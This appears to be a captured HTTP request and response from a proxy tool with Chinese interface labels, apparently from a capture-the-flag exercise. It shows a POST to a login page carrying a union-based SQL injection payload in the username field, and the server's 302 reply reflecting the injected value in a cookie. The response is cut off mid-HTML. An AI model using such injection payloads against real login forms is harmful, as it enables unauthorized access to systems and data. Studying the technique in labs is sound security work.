 请求
美化 Raw Hex
\n
1 POST /login.php?debug HTTP/1.1
2 Host: 61.147.171.105:51580
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://61.147.171.105:51580
10 Connection: close
11 Referer: http://61.147.171.105:51580/login.php?debug
12 Upgrade-Insecure-Requests: 1
13
14 usr=1' union select 1,2--+&pw=123
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 302 Found
2 Date: Thu, 25 Apr 2024 02:57:20 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.6.30
5 Set-Cookie: name=+2; expires=Thu, 25-Apr-2024 02:58:20 GMT; Max-Age=60; path=/
6 Location:
7 Content-Length: 699
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN">
12
13 <html>
14 <head>
15 <style>
16 blockquote{
background:#eeeeee;
}